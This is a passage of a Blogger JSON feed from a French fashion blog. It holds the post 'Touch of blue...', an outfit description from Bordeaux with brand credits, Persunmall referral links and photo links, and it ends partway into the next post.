mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonnet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"handbag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabel Marant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manteau boyfriend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persunmall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac trapéze"}],"title":{"type":"text","$t":"Touch of blue..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EIl y a quelques temps je vous montrais sur instagram une photo de mon bonnet bleu et vous attendiez le look qui allait avec, et bien il est enfin là.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai mis un peu de temps à vous le faire car je voulais aussi qu'il y ai un autre rappel de bleu dans la tenue et j'ai trouvé ce \u003Ca href=\"http:\/\/www.persunmall.com\/p\/europe-color-block-bat-wings-handbag-p-17461.html?from_prod_history=1\u0026amp;refer_id=24993\"\u003Esac trapèze bleu\u003C\/a\u003E \u0026nbsp;qui est une petite merveille ( je ne le quitte plus).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu boulot je suis en tailleur donc j'en profite quand je ne travaille pas pour porter des tenues un peu larges et décontractées, on se sent tellement bien dans ce genre de tenue.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMe voici donc dans les rues bordelaises (en sortant d'un rendez vous pour le mariage) pour vous montrer cette tenue simple mais qui se compose de jolies pièces je trouve. Je porte donc en bas mon jean boyfriend de chez Jennyfer, mon pull oversize noir de chez H\u0026amp;M, les tennis de la collection Isabel Marant pour H\u0026amp;M (je n'ai pas pu résister à leur côté Tie and Die), et pour finir mon manteau gris chiné de chez H\u0026amp;M (vous allez le voir souvent car je n'ai pas beaucoup de manteaux différents).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires je porte mon bonnet bleu en angora de chez COS, mon bracelet en argent de chez Agatha, et mon sac bleu trapèze de chez \u003Ca href=\"http:\/\/www.persunmall.com\/?refer_id=24993\"\u003EPersunmall\u003C\/a\u003E , ce site est\u0026nbsp; vraiment super je vous le conseille, vous n'avez qu'a cliquer pour y être.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt comme à chaque fois, une touche de rouge à lèvres, certaines d'entre vous m'ont demandé sa référence, il s'agit de la couleur Pirate de chez Chanel. Il a une super tenue et il est très agréable à appliquer.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine qui à Bordeaux est fraiche mais sous le soleil donc ça va. Je vous dis à très vite pour un nouvel article et pour les résultats du concours qui se termine mercredi donc il vous reste encore quelques jours pour jouer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotJtgPrMd9hqBIogkgMBtIqYUrPYZ6YpFPd3lYJVNdZNaW7oeDQYwv77hb-nQnUeUVZ3g6p1NRhGE8i0B7bmY_bJXve0suCfv-QMmhJDongIeZsrHTZSkBpGjIdkURDNo-0SQbkcfJvDz\/s1600\/blog+mode+bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotJtgPrMd9hqBIogkgMBtIqYUrPYZ6YpFPd3lYJVNdZNaW7oeDQYwv77hb-nQnUeUVZ3g6p1NRhGE8i0B7bmY_bJXve0suCfv-QMmhJDongIeZsrHTZSkBpGjIdkURDNo-0SQbkcfJvDz\/s640\/blog+mode+bordeaux.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7T18dzuhwhRjSomTiL3TlcGcsw860wzZrYMzF0XuO8X0iGtsYG58kO-Ww03kYhn_SirD7ssr7lFAVJCD7juQpH1LWxk2uTOC2ksVE8_1fet4G6luGQqcjfaRHP_CbFvoYYq84rsOhAqt6\/s1600\/les+petites+choses+du+monde+de+chacha+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7T18dzuhwhRjSomTiL3TlcGcsw860wzZrYMzF0XuO8X0iGtsYG58kO-Ww03kYhn_SirD7ssr7lFAVJCD7juQpH1LWxk2uTOC2ksVE8_1fet4G6luGQqcjfaRHP_CbFvoYYq84rsOhAqt6\/s640\/les+petites+choses+du+monde+de+chacha+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XH8m4Wh6Y96lf9zmHQ96WpootgLc2QWsA9sVHc2zf3W8h91r4NFfxYeA_1EL-FRnGAOylJQFP2sbAl1bGzKuxzkTO2WRJzN-l3vRN1lc6bjnx9d28mPVxp5lUdU1Lf6wdZ_gDQeU4OKD\/s1600\/handbag+PERSUNMALL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XH8m4Wh6Y96lf9zmHQ96WpootgLc2QWsA9sVHc2zf3W8h91r4NFfxYeA_1EL-FRnGAOylJQFP2sbAl1bGzKuxzkTO2WRJzN-l3vRN1lc6bjnx9d28mPVxp5lUdU1Lf6wdZ_gDQeU4OKD\/s640\/handbag+PERSUNMALL.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkFUz60YavCnIwliEJya676GzTppWH7cshrJoqJKie8mz5qwRBX5-ae2v06EvVg3YEFB5sFuymEh0GsVtsbpCIJl3Ge6BqGHZRwuQ5Fg8iEdM5lvRW2TftOG807y_MfNUD0a2XSLULpeNJ\/s1600\/blog+mode+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkFUz60YavCnIwliEJya676GzTppWH7cshrJoqJKie8mz5qwRBX5-ae2v06EvVg3YEFB5sFuymEh0GsVtsbpCIJl3Ge6BqGHZRwuQ5Fg8iEdM5lvRW2TftOG807y_MfNUD0a2XSLULpeNJ\/s640\/blog+mode+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAWUuRzoOwfetTUJW1IbHz_LPliXJQRPgfhAisC7uDJj_AAMq-m_nzSPEI8Ux2fBr6EnSFjBWvh9SQTVSQc7yfbfblLvRu4fsghvFKEkOoIuyWee_W5frDjnBA8CtQZQryxiyIdjVEvKx\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAWUuRzoOwfetTUJW1IbHz_LPliXJQRPgfhAisC7uDJj_AAMq-m_nzSPEI8Ux2fBr6EnSFjBWvh9SQTVSQc7yfbfblLvRu4fsghvFKEkOoIuyWee_W5frDjnBA8CtQZQryxiyIdjVEvKx\/s640\/le+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljW8_lSKjnKeKB0mYIxGpq4hqhPiWIWQFKTU9CiFxW_B_q4i_FT9vgx8pRAu2Sv5AVJ14BNB57qG_josYw2Lp1yw0MP2tBbsfyrkQiuN7xjfT1ecvoa_f7fpyga9F8H1Lmw3uTOFKOe1m\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljW8_lSKjnKeKB0mYIxGpq4hqhPiWIWQFKTU9CiFxW_B_q4i_FT9vgx8pRAu2Sv5AVJ14BNB57qG_josYw2Lp1yw0MP2tBbsfyrkQiuN7xjfT1ecvoa_f7fpyga9F8H1Lmw3uTOFKOe1m\/s640\/chachamosshart.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRufTZ3-5edlf0XvGj8_OvZHblR8vQdNdOmpACqEMFHzh9T6_YCH2ss2DfIbOA2UxtZjREXpgbbZVuRb3QSJNyHvjJ37xc5x08qeufN-U76gVIUaC4akfnrSHGTNfMJ04A9e2S6xEPoku_\/s1600\/bonnet+en+angora+bleu+COS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRufTZ3-5edlf0XvGj8_OvZHblR8vQdNdOmpACqEMFHzh9T6_YCH2ss2DfIbOA2UxtZjREXpgbbZVuRb3QSJNyHvjJ37xc5x08qeufN-U76gVIUaC4akfnrSHGTNfMJ04A9e2S6xEPoku_\/s640\/bonnet+en+angora+bleu+COS.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHmaDrLO1hZK6iCCaNU3pkhg3FGfYsf68K9ZTQQDuNzOR710hJyF3vAm3KutENomKMebjPJE0USRihsyBKRjAtIAc1kAHTY0eOn1T3_m86sNnUbQdRlf5dSfZNm1Lo95CRMIXpNMf2rqb\/s1600\/blog+bordeaux+mode+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHmaDrLO1hZK6iCCaNU3pkhg3FGfYsf68K9ZTQQDuNzOR710hJyF3vAm3KutENomKMebjPJE0USRihsyBKRjAtIAc1kAHTY0eOn1T3_m86sNnUbQdRlf5dSfZNm1Lo95CRMIXpNMf2rqb\/s640\/blog+bordeaux+mode+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJMba6PomNhSFUvhHOUjQkBmewbP3FYrDXYyai2QwkM85gI0DmL3YznCR9xvW1aN7jJEVO6jWksADzqO4zVEXY_ipJs4grrAHc5J5mrmVQbR5kzMZIZSdVK6ZhQzPKTKWA4gpdPwFSj8H\/s1600\/les+petites+choses+du+monde+de+chacha+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJMba6PomNhSFUvhHOUjQkBmewbP3FYrDXYyai2QwkM85gI0DmL3YznCR9xvW1aN7jJEVO6jWksADzqO4zVEXY_ipJs4grrAHc5J5mrmVQbR5kzMZIZSdVK6ZhQzPKTKWA4gpdPwFSj8H\/s640\/les+petites+choses+du+monde+de+chacha+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHgNGt9PguRE1scdLw8mI0x61CvfsNofEEQqlltXsh3fffo5rEfF7F4d58BQT_rEXbwtScNWx2SlNBh2rmKb-1bSVPr9MMeJXLo6CHbgUnWO2wdrT9hha994IP6PhNNJYTR38ElM6Ka8jG\/s1600\/sac+trape%CC%81ze+PERSUNMALL.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHgNGt9PguRE1scdLw8mI0x61CvfsNofEEQqlltXsh3fffo5rEfF7F4d58BQT_rEXbwtScNWx2SlNBh2rmKb-1bSVPr9MMeJXLo6CHbgUnWO2wdrT9hha994IP6PhNNJYTR38ElM6Ka8jG\/s640\/sac+trape%CC%81ze+PERSUNMALL.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnBMrPl5rHZhNVrCmSsUbx9Uh0NVgaEu3x5KqlzwaEbaW7unWodaWktJcwsAejxQIseC4srRCQDGFaDj_TgOUs_Y4H2EUWJfjG1qyHwJJ4HU7eKmM3KmhlR8WSwHtKU0HmXSUqRnVRCwsU\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnBMrPl5rHZhNVrCmSsUbx9Uh0NVgaEu3x5KqlzwaEbaW7unWodaWktJcwsAejxQIseC4srRCQDGFaDj_TgOUs_Y4H2EUWJfjG1qyHwJJ4HU7eKmM3KmhlR8WSwHtKU0HmXSUqRnVRCwsU\/s640\/chachahihi.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC5IfrnJkv54sdnP6fzNAMCLG9gl8rnK0kdhEGwudDnbdcRJ_uRR1ySGs3aij_I2OSB_YjAQh0O1Ayo_YeIo7CjzWcvcyTT3i-Hwo4-sKirzdZOn7ET2oBBHx6wJrujRQWgi7WUJv8QIzo\/s1600\/anteau+gris+chine%CC%81+H\u0026amp;M+et+tennis+Isabel+Marant+pour+H\u0026amp;M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC5IfrnJkv54sdnP6fzNAMCLG9gl8rnK0kdhEGwudDnbdcRJ_uRR1ySGs3aij_I2OSB_YjAQh0O1Ayo_YeIo7CjzWcvcyTT3i-Hwo4-sKirzdZOn7ET2oBBHx6wJrujRQWgi7WUJv8QIzo\/s640\/anteau+gris+chine%CC%81+H\u0026amp;M+et+tennis+Isabel+Marant+pour+H\u0026amp;M.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVtkcb5Y7wteK6xjuDVfZgPjx1iBiQXrEUokZKV6NK_7brHZbiOG3vqJAVLiOXIfRRJcN3u1F1ydeqIkWv6o4E3yhA5LMrZhGSgtJkfpmPvNW5wNIqurzNz5e0CgqyHdew85ArXwHbX_x\/s1600\/bracelet+en+argent+avec+un+rond+AGATHA+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVtkcb5Y7wteK6xjuDVfZgPjx1iBiQXrEUokZKV6NK_7brHZbiOG3vqJAVLiOXIfRRJcN3u1F1ydeqIkWv6o4E3yhA5LMrZhGSgtJkfpmPvNW5wNIqurzNz5e0CgqyHdew85ArXwHbX_x\/s640\/bracelet+en+argent+avec+un+rond+AGATHA+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIWNlNn173SkxzYJ2zC7tNsVyIc5zPixX3Q48br33l7bk-ETkDIwGC1NKU09FBRCItEwSVJHYBq42DyTsBedj2rj_xkWhfZZDsxUomx_MuyHfHtPgTInfOuoA6QMUOEUQI-4PQlaFMn2Uc\/s1600\/bonnet+bleu+angora+de+chez+COS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIWNlNn173SkxzYJ2zC7tNsVyIc5zPixX3Q48br33l7bk-ETkDIwGC1NKU09FBRCItEwSVJHYBq42DyTsBedj2rj_xkWhfZZDsxUomx_MuyHfHtPgTInfOuoA6QMUOEUQI-4PQlaFMn2Uc\/s640\/bonnet+bleu+angora+de+chez+COS.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU-312M4s28h-yjn1F-axe43VA_w8gmkWmjtw-fdKDAgsxFK-W9Mgvs2Hk5-uCx81zkcf9-qrmoXW0ph3ZO7qjhYVjq-miErOPqizGGoy4wIwP1okAQdkWBRQmV5QLlJnAMxZA0EQncL5u\/s1600\/sac+trape%CC%81ze+bleu+de+PERSUNMALL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU-312M4s28h-yjn1F-axe43VA_w8gmkWmjtw-fdKDAgsxFK-W9Mgvs2Hk5-uCx81zkcf9-qrmoXW0ph3ZO7qjhYVjq-miErOPqizGGoy4wIwP1okAQdkWBRQmV5QLlJnAMxZA0EQncL5u\/s640\/sac+trape%CC%81ze+bleu+de+PERSUNMALL.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHvEtFsVbtoQZewaHZrkWMygtoOTvP-pF3kO1nQ2Di8TlFPawCpdo2f7ZMd4UuKM7qRwt5RMzsAMPwVcEfrUMS-SZK6J0FkO5l_Ag56Kx4UcA_n45UFWv51eEZeqQFDnW2X471i_Al42p4\/s1600\/tennis+Isabel+Marant+pour+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHvEtFsVbtoQZewaHZrkWMygtoOTvP-pF3kO1nQ2Di8TlFPawCpdo2f7ZMd4UuKM7qRwt5RMzsAMPwVcEfrUMS-SZK6J0FkO5l_Ag56Kx4UcA_n45UFWv51eEZeqQFDnW2X471i_Al42p4\/s640\/tennis+Isabel+Marant+pour+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/5465525137993955147\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/12\/touch-of-blue.html#comment-form","title":"148 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5465525137993955147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5465525137993955147"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/12\/touch-of-blue.html","title":"Touch of blue..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotJtgPrMd9hqBIogkgMBtIqYUrPYZ6YpFPd3lYJVNdZNaW7oeDQYwv77hb-nQnUeUVZ3g6p1NRhGE8i0B7bmY_bJXve0suCfv-QMmhJDongIeZsrHTZSkBpGjIdkURDNo-0SQbkcfJvDz\/s72-c\/blog+mode+bordeaux.jpg","height":"72","width":"72"},"thr$total":{"$t":"148"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-3500422776467388371"},"published":{"$t":"2013-10-11T23:54:00.000+02:00"},"updated":{"$t":"2013-10-12T10:12:50.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ceinture fine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chemise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coiffure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diesel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escarpins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hermes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogg Jean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tie and Dye"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tresse"}],"title":{"type":"text","$t":"Romantique Tie and Dye..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne nouvelle tenue un peu particulière car il y a un peu de changement, j'ai testé une nouvelle coiffure avec des tresses et je compte sur vous pour me dire ce que vous en 